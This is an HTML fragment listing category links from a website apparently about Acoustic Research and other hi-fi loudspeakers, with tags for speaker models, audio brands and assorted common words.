	<li class="cat-item cat-item-265"><a href="https://acousticresearchspeakers.net/category/ar18s/" >ar18s</a>
</li>
	<li class="cat-item cat-item-3321"><a href="https://acousticresearchspeakers.net/category/ar1w/" >ar1w</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://acousticresearchspeakers.net/category/ar25/" >ar25</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://acousticresearchspeakers.net/category/ar28/" >ar28</a>
</li>
	<li class="cat-item cat-item-1825"><a href="https://acousticresearchspeakers.net/category/ar2a/" >ar2a</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://acousticresearchspeakers.net/category/ar2ax/" >ar2ax</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://acousticresearchspeakers.net/category/ar3-a/" >ar3-a</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://acousticresearchspeakers.net/category/ar3-st/" >ar3-st</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://acousticresearchspeakers.net/category/ar38s/" >ar38s</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://acousticresearchspeakers.net/category/ar3a/" >ar3a</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://acousticresearchspeakers.net/category/ar3st/" >ar3st</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://acousticresearchspeakers.net/category/ar4-ax/" >ar4-ax</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://acousticresearchspeakers.net/category/ar44bx/" >ar44bx</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://acousticresearchspeakers.net/category/ar48/" >ar48</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://acousticresearchspeakers.net/category/ar48s/" >ar48s</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://acousticresearchspeakers.net/category/ar4x/" >ar4x</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://acousticresearchspeakers.net/category/ar4xa/" >ar4xa</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://acousticresearchspeakers.net/category/ar58/" >ar58</a>
</li>
	<li class="cat-item cat-item-1777"><a href="https://acousticresearchspeakers.net/category/ar58b/" >ar58b</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://acousticresearchspeakers.net/category/ar58s/" >ar58s</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://acousticresearchspeakers.net/category/ar8b/" >ar8b</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://acousticresearchspeakers.net/category/ar8s/" >ar8s</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://acousticresearchspeakers.net/category/ar90/" >ar90</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://acousticresearchspeakers.net/category/ar91/" >ar91</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://acousticresearchspeakers.net/category/ar92/" >ar92</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://acousticresearchspeakers.net/category/ar93/" >ar93</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://acousticresearchspeakers.net/category/ar94/" >ar94</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://acousticresearchspeakers.net/category/ar98ls/" >ar98ls</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://acousticresearchspeakers.net/category/ar9ls/" >ar9ls</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://acousticresearchspeakers.net/category/ar9lsi/" >ar9lsi</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://acousticresearchspeakers.net/category/aracoustic/" >aracoustic</a>
</li>
	<li class="cat-item cat-item-3939"><a href="https://acousticresearchspeakers.net/category/arcam/" >arcam</a>
</li>
	<li class="cat-item cat-item-4021"><a href="https://acousticresearchspeakers.net/category/aries/" >aries</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://acousticresearchspeakers.net/category/aruko/" >aruko</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://acousticresearchspeakers.net/category/audio/" >audio</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://acousticresearchspeakers.net/category/audiolab/" >audiolab</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://acousticresearchspeakers.net/category/audiophile/" >audiophile</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://acousticresearchspeakers.net/category/audiophiles/" >audiophiles</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://acousticresearchspeakers.net/category/audiosphere/" >audiosphere</a>
</li>
	<li class="cat-item cat-item-2718"><a href="https://acousticresearchspeakers.net/category/audiovox/" >audiovox</a>
</li>
	<li class="cat-item cat-item-3485"><a href="https://acousticresearchspeakers.net/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-3641"><a href="https://acousticresearchspeakers.net/category/avanced/" >avanced</a>
</li>
	<li class="cat-item cat-item-3053"><a href="https://acousticresearchspeakers.net/category/avis/" >avis</a>
</li>
	<li class="cat-item cat-item-3175"><a href="https://acousticresearchspeakers.net/category/avrant/" >avrant</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://acousticresearchspeakers.net/category/aw871/" >aw871</a>
</li>
	<li class="cat-item cat-item-3056"><a href="https://acousticresearchspeakers.net/category/aw877/" >aw877</a>
</li>
	<li class="cat-item cat-item-4047"><a href="https://acousticresearchspeakers.net/category/awards/" >awards</a>
</li>
	<li class="cat-item cat-item-1320"><a href="https://acousticresearchspeakers.net/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-3593"><a href="https://acousticresearchspeakers.net/category/aws6b3/" >aws6b3</a>
</li>
	<li class="cat-item cat-item-2218"><a href="https://acousticresearchspeakers.net/category/axiom/" >axiom</a>
</li>
	<li class="cat-item cat-item-3459"><a href="https://acousticresearchspeakers.net/category/axpona/" >axpona</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://acousticresearchspeakers.net/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-2922"><a href="https://acousticresearchspeakers.net/category/baffle/" >baffle</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://acousticresearchspeakers.net/category/bafles/" >bafles</a>
</li>
	<li class="cat-item cat-item-3275"><a href="https://acousticresearchspeakers.net/category/ball/" >ball</a>
</li>
	<li class="cat-item cat-item-3461"><a href="https://acousticresearchspeakers.net/category/band/" >band</a>
</li>
	<li class="cat-item cat-item-3800"><a href="https://acousticresearchspeakers.net/category/bang/" >bang</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://acousticresearchspeakers.net/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-3743"><a href="https://acousticresearchspeakers.net/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-3700"><a href="https://acousticresearchspeakers.net/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://acousticresearchspeakers.net/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://acousticresearchspeakers.net/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://acousticresearchspeakers.net/category/beutiful/" >beutiful</a>
</li>
	<li class="cat-item cat-item-2526"><a href="https://acousticresearchspeakers.net/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-3983"><a href="https://acousticresearchspeakers.net/category/blackest/" >blackest</a>
</li>
	<li class="cat-item cat-item-2860"><a href="https://acousticresearchspeakers.net/category/bluetooh/" >bluetooh</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://acousticresearchspeakers.net/category/bluetooth/" >bluetooth</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://acousticresearchspeakers.net/category/bookshelf/" >bookshelf</a>
</li>
	<li class="cat-item cat-item-2036"><a href="https://acousticresearchspeakers.net/category/bose/" >bose</a>
</li>
	<li class="cat-item cat-item-3446"><a href="https://acousticresearchspeakers.net/category/boss/" >boss</a>
</li>
	<li class="cat-item cat-item-3653"><a href="https://acousticresearchspeakers.net/category/boston/" >boston</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://acousticresearchspeakers.net/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://acousticresearchspeakers.net/category/braun/" >braun</a>
</li>
	<li class="cat-item cat-item-3732"><a href="https://acousticresearchspeakers.net/category/brief/" >brief</a>
</li>
	<li class="cat-item cat-item-2847"><a href="https://acousticresearchspeakers.net/category/brighton/" >brighton</a>
</li>
	<li class="cat-item cat-item-4006"><a href="https://acousticresearchspeakers.net/category/bryston/" >bryston</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://acousticresearchspeakers.net/category/buchardt/" >buchardt</a>
</li>
	<li class="cat-item cat-item-3034"><a href="https://acousticresearchspeakers.net/category/builders/" >builders</a>
</li>
	<li class="cat-item cat-item-3210"><a href="https://acousticresearchspeakers.net/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-3242"><a href="https://acousticresearchspeakers.net/category/buyers/" >buyers</a>
</li>
	<li class="cat-item cat-item-3929"><a href="https://acousticresearchspeakers.net/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-2824"><a href="https://acousticresearchspeakers.net/category/calling/" >calling</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://acousticresearchspeakers.net/category/came/" >came</a>
</li>
	<li class="cat-item cat-item-3381"><a href="https://acousticresearchspeakers.net/category/carl/" >carl</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://acousticresearchspeakers.net/category/cartoon/" >cartoon</a>
</li>
	<li class="cat-item cat-item-3702"><a href="https://acousticresearchspeakers.net/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://acousticresearchspeakers.net/category/cathedral/" >cathedral</a>
</li>
	<li class="cat-item cat-item-3647"><a href="https://acousticresearchspeakers.net/category/cedia/" >cedia</a>
</li>
	<li class="cat-item cat-item-3189"><a href="https://acousticresearchspeakers.net/category/celestion/" >celestion</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://acousticresearchspeakers.net/category/cello/" >cello</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://acousticresearchspeakers.net/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://acousticresearchspeakers.net/category/challenge/" >challenge</a>
</li>
	<li class="cat-item cat-item-3340"><a href="https://acousticresearchspeakers.net/category/changed/" >changed</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://acousticresearchspeakers.net/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://acousticresearchspeakers.net/category/cherokee/" >cherokee</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://acousticresearchspeakers.net/category/chillhop/" >chillhop</a>
</li>
	<li class="cat-item cat-item-3450"><a href="https://acousticresearchspeakers.net/category/ci130qs/" >ci130qs</a>
</li>
	<li class="cat-item cat-item-3273"><a href="https://acousticresearchspeakers.net/category/cinematography/" >cinematography</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://acousticresearchspeakers.net/category/cl-4/" >cl-4</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://acousticresearchspeakers.net/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://acousticresearchspeakers.net/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-690"><a href="https://acousticresearchspeakers.net/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://acousticresearchspeakers.net/category/clearance/" >clearance</a>
</li>
	<li class="cat-item cat-item-3355"><a href="https://acousticresearchspeakers.net/category/closing/" >closing</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://acousticresearchspeakers.net/category/compare/" >compare</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://acousticresearchspeakers.net/category/comparison/" >comparison</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://acousticresearchspeakers.net/category/completely/" >completely</a>
</li>
	<li class="cat-item cat-item-3595"><a href="https://acousticresearchspeakers.net/category/concert/" >concert</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://acousticresearchspeakers.net/category/confirmed/" >confirmed</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://acousticresearchspeakers.net/category/connoisseur/" >connoisseur</a>
</li>
	<li class="cat-item cat-item-3029"><a href="https://acousticresearchspeakers.net/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://acousticresearchspeakers.net/category/coppia/" >coppia</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://acousticresearchspeakers.net/category/costco/" >costco</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://acousticresearchspeakers.net/category/cracked/" >cracked</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://acousticresearchspeakers.net/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-2741"><a href="https://acousticresearchspeakers.net/category/crossover/" >crossover</a>
</li>
	<li class="cat-item cat-item-3726"><a href="https://acousticresearchspeakers.net/category/current/" >current</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://acousticresearchspeakers.net/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2470"><a href="https://acousticresearchspeakers.net/category/cx-21/" >cx-21</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://acousticresearchspeakers.net/category/cx-31/" >cx-31</a>
</li>
	<li class="cat-item cat-item-3298"><a href="https://acousticresearchspeakers.net/category/cx200/" >cx200</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://acousticresearchspeakers.net/category/d3020/" >d3020</a>
</li>
	<li class="cat-item cat-item-3746"><a href="https://acousticresearchspeakers.net/category/dali/" >dali</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://acousticresearchspeakers.net/category/dalquist/" >dalquist</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://acousticresearchspeakers.net/category/danny/" >danny</a>
</li>
	<li class="cat-item cat-item-2680"><a href="https://acousticresearchspeakers.net/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-3018"><a href="https://acousticresearchspeakers.net/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-3144"><a href="https://acousticresearchspeakers.net/category/debunking/" >debunking</a>
</li>
	<li class="cat-item cat-item-2784"><a href="https://acousticresearchspeakers.net/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-3934"><a href="https://acousticresearchspeakers.net/category/defence/" >defence</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://acousticresearchspeakers.net/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-3092"><a href="https://acousticresearchspeakers.net/category/deshibo/" >deshibo</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://acousticresearchspeakers.net/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://acousticresearchspeakers.net/category/destroy/" >destroy</a>
</li>
	<li class="cat-item cat-item-1385"><a href="https://acousticresearchspeakers.net/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://acousticresearchspeakers.net/category/diffusori/" >diffusori</a>
</li>
	<li class="cat-item cat-item-3881"><a href="https://acousticresearchspeakers.net/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://acousticresearchspeakers.net/category/dire/" >dire</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://acousticresearchspeakers.net/category/dirty/" >dirty</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://acousticresearchspeakers.net/category/dolby/" >dolby</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://acousticresearchspeakers.net/category/dominic/" >dominic</a>
</li>
	<li class="cat-item cat-item-3560"><a href="https://acousticresearchspeakers.net/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://acousticresearchspeakers.net/category/dresden/" >dresden</a>
</li>
	<li class="cat-item cat-item-3074"><a href="https://acousticresearchspeakers.net/category/drums/" >drums</a>
</li>
	<li class="cat-item cat-item-3738"><a href="https://acousticresearchspeakers.net/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-4038"><a href="https://acousticresearchspeakers.net/category/dutch/" >dutch</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://acousticresearchspeakers.net/category/dynaco/" >dynaco</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://acousticresearchspeakers.net/category/dynamic/" >dynamic</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://acousticresearchspeakers.net/category/dynaudio/" >dynaudio</a>
</li>
	<li class="cat-item cat-item-3063"><a href="https://acousticresearchspeakers.net/category/e137/" >e137</a>
</li>
	<li class="cat-item cat-item-3389"><a href="https://acousticresearchspeakers.net/category/e167/" >e167</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://acousticresearchspeakers.net/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-3728"><a href="https://acousticresearchspeakers.net/category/edifier/" >edifier</a>
</li>
	<li class="cat-item cat-item-3478"><a href="https://acousticresearchspeakers.net/category/eearly/" >eearly</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://acousticresearchspeakers.net/category/elaine/" >elaine</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://acousticresearchspeakers.net/category/electrovoice/" >electrovoice</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://acousticresearchspeakers.net/category/empty/" >empty</a>
</li>
	<li class="cat-item cat-item-1256"><a href="https://acousticresearchspeakers.net/category/enceintes/" >enceintes</a>
</li>
	<li class="cat-item cat-item-3716"><a href="https://acousticresearchspeakers.net/category/enhance/" >enhance</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://acousticresearchspeakers.net/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://acousticresearchspeakers.net/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://acousticresearchspeakers.net/category/exceptionally/" >exceptionally</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://acousticresearchspeakers.net/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-4030"><a href="https://acousticresearchspeakers.net/category/fairly/" >fairly</a>
</li>
	<li class="cat-item cat-item-1874"><a href="https://acousticresearchspeakers.net/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-2827"><a href="https://acousticresearchspeakers.net/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://acousticresearchspeakers.net/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-1973"><a href="https://acousticresearchspeakers.net/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://acousticresearchspeakers.net/category/fisher/" >fisher</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://acousticresearchspeakers.net/category/flagship/" >flagship</a>
</li>
	<li class="cat-item cat-item-1303"><a href="https://acousticresearchspeakers.net/category/flair/" >flair</a>
</li>
	<li class="cat-item cat-item-3330"><a href="https://acousticresearchspeakers.net/category/florida/" >florida</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://acousticresearchspeakers.net/category/foam/" >foam</a>
</li>
	<li class="cat-item cat-item-2901"><a href="https://acousticresearchspeakers.net/category/focal/" >focal</a>
</li>
	<li class="cat-item cat-item-4081"><a href="https://acousticresearchspeakers.net/category/fooled/" >fooled</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://acousticresearchspeakers.net/category/fooling/" >fooling</a>
</li>
	<li class="cat-item cat-item-3470"><a href="https://acousticresearchspeakers.net/category/forensic/" >forensic</a>
</li>
	<li class="cat-item cat-item-3699"><a href="https://acousticresearchspeakers.net/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://acousticresearchspeakers.net/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://acousticresearchspeakers.net/category/frequency/" >frequency</a>
</li>
	<li class="cat-item cat-item-4070"><a href="https://acousticresearchspeakers.net/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-2608"><a href="https://acousticresearchspeakers.net/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://acousticresearchspeakers.net/category/gadget/" >gadget</a>
</li>
	<li class="cat-item cat-item-2572"><a href="https://acousticresearchspeakers.net/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://acousticresearchspeakers.net/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://acousticresearchspeakers.net/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-3372"><a href="https://acousticresearchspeakers.net/category/glocalising/" >glocalising</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://acousticresearchspeakers.net/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-1300"><a href="https://acousticresearchspeakers.net/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://acousticresearchspeakers.net/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://acousticresearchspeakers.net/category/greek/" >greek</a>
</li>
	<li class="cat-item cat-item-3697"><a href="https://acousticresearchspeakers.net/category/grills/" >grills</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://acousticresearchspeakers.net/category/grundig/" >grundig</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://acousticresearchspeakers.net/category/gryphon/" >gryphon</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://acousticresearchspeakers.net/category/guidance/" >guidance</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://acousticresearchspeakers.net/category/hafler/" >hafler</a>
</li>
	<li class="cat-item cat-item-3557"><a href="https://acousticresearchspeakers.net/category/halen/" >halen</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://acousticresearchspeakers.net/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-2289"><a href="https://acousticresearchspeakers.net/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-679"><a href="https://acousticresearchspeakers.net/category/hatteras/" >hatteras</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://acousticresearchspeakers.net/category/hdmi/" >hdmi</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://acousticresearchspeakers.net/category/heathkit/" >heathkit</a>
</li>
	<li class="cat-item cat-item-3719"><a href="https://acousticresearchspeakers.net/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://acousticresearchspeakers.net/category/hifi/" >hifi</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://acousticresearchspeakers.net/category/hificollector/" >hificollector</a>
</li>
	<li class="cat-item cat-item-2576"><a href="https://acousticresearchspeakers.net/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-3875"><a href="https://acousticresearchspeakers.net/category/historic/" >historic</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://acousticresearchspeakers.net/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://acousticresearchspeakers.net/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-3453"><a href="https://acousticresearchspeakers.net/category/human/" >human</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://acousticresearchspeakers.net/category/hunt/" >hunt</a>
</li>
	<li class="cat-item cat-item-3279"><a href="https://acousticresearchspeakers.net/category/ilive/" >ilive</a>
</li>
	<li class="cat-item cat-item-2830"><a href="https://acousticresearchspeakers.net/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://acousticresearchspeakers.net/category/improve/" >improve</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://acousticresearchspeakers.net/category/improved/" >improved</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://acousticresearchspeakers.net/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://acousticresearchspeakers.net/category/indoor/" >indoor</a>
</li>
	<li class="cat-item cat-item-3510"><a href="https://acousticresearchspeakers.net/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-3547"><a href="https://acousticresearchspeakers.net/category/infinity/" >infinity</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://acousticresearchspeakers.net/category/ingenious/" >ingenious</a>
</li>
	<li class="cat-item cat-item-3310"><a href="https://acousticresearchspeakers.net/category/innovative/" >innovative</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://acousticresearchspeakers.net/category/insanely/" >insanely</a>
</li>
	<li class="cat-item cat-item-2789"><a href="https://acousticresearchspeakers.net/category/intro/" >intro</a>
</li>
	<li class="cat-item cat-item-3183"><a href="https://acousticresearchspeakers.net/category/inventions/" >inventions</a>
</li>
	<li class="cat-item cat-item-2542"><a href="https://acousticresearchspeakers.net/category/ipad/" >ipad</a>
</li>
	<li class="cat-item cat-item-3976"><a href="https://acousticresearchspeakers.net/category/isoacoustics/" >isoacoustics</a>
</li>
	<li class="cat-item cat-item-3155"><a href="https://acousticresearchspeakers.net/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://acousticresearchspeakers.net/category/jazz/" >jazz</a>
</li>
	<li class="cat-item cat-item-1990"><a href="https://acousticresearchspeakers.net/category/jennings/" >jennings</a>
</li>
	<li class="cat-item cat-item-3789"><a href="https://acousticresearchspeakers.net/category/jensen/" >jensen</a>
</li>
	<li class="cat-item cat-item-3673"><a href="https://acousticresearchspeakers.net/category/jordan/" >jordan</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://acousticresearchspeakers.net/category/kakapasok/" >kakapasok</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://acousticresearchspeakers.net/category/kari/" >kari</a>
</li>
	<li class="cat-item cat-item-3916"><a href="https://acousticresearchspeakers.net/category/kerr/" >kerr</a>
</li>
	<li class="cat-item cat-item-2442"><a href="https://acousticresearchspeakers.net/category/klaus/" >klaus</a>
</li>
	<li class="cat-item cat-item-3495"><a href="https://acousticresearchspeakers.net/category/knowing/" >knowing</a>
</li>
	<li class="cat-item cat-item-3117"><a href="https://acousticresearchspeakers.net/category/lagot/" >lagot</a>
</li>
	<li class="cat-item cat-item-3208"><a href="https://acousticresearchspeakers.net/category/lancer/" >lancer</a>
</li>
	<li class="cat-item cat-item-3826"><a href="https://acousticresearchspeakers.net/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-2694"><a href="https://acousticresearchspeakers.net/category/lava/" >lava</a>
</li>
	<li class="cat-item cat-item-3905"><a href="https://acousticresearchspeakers.net/category/layer/" >layer</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://acousticresearchspeakers.net/category/legendary/" >legendary</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://acousticresearchspeakers.net/category/letting/" >letting</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://acousticresearchspeakers.net/category/licensing/" >licensing</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://acousticresearchspeakers.net/category/list/" >list</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://acousticresearchspeakers.net/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://acousticresearchspeakers.net/category/livestream/" >livestream</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://acousticresearchspeakers.net/category/local/" >local</a>
</li>
	<li class="cat-item cat-item-3045"><a href="https://acousticresearchspeakers.net/category/lofi/" >lofi</a>
</li>
	<li class="cat-item cat-item-1362"><a href="https://acousticresearchspeakers.net/category/loudspeaker/" >loudspeaker</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://acousticresearchspeakers.net/category/loudspeakers/" >loudspeakers</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://acousticresearchspeakers.net/category/lst-2/" >lst-2</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://acousticresearchspeakers.net/category/lungyim/" >lungyim</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://acousticresearchspeakers.net/category/luxman/" >luxman</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://acousticresearchspeakers.net/category/lying/" >lying</a>
</li>
	<li class="cat-item cat-item-3491"><a href="https://acousticresearchspeakers.net/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-3564"><a href="https://acousticresearchspeakers.net/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://acousticresearchspeakers.net/category/mahogany/" >mahogany</a>
</li>
	<li class="cat-item cat-item-1421"><a href="https://acousticresearchspeakers.net/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-1917"><a href="https://acousticresearchspeakers.net/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-3399"><a href="https://acousticresearchspeakers.net/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-2888"><a href="https://acousticresearchspeakers.net/category/makkar/" >makkar</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://acousticresearchspeakers.net/category/malcontents/" >malcontents</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://acousticresearchspeakers.net/category/manuten/" >manuten</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://acousticresearchspeakers.net/category/marantz/" >marantz</a>
</li>
	<li class="cat-item cat-item-4050"><a href="https://acousticresearchspeakers.net/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-3845"><a href="https://acousticresearchspeakers.net/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-2987"><a href="https://acousticresearchspeakers.net/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-3536"><a href="https://acousticresearchspeakers.net/category/mastering/" >mastering</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://acousticresearchspeakers.net/category/matched/" >matched</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://acousticresearchspeakers.net/category/matching/" >matching</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://acousticresearchspeakers.net/category/mcintosh/" >mcintosh</a>
</li>
	<li class="cat-item cat-item-2369"><a href="https://acousticresearchspeakers.net/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://acousticresearchspeakers.net/category/mellotone/" >mellotone</a>
</li>
	<li class="cat-item cat-item-2959"><a href="https://acousticresearchspeakers.net/category/meta/" >meta</a>
</li>
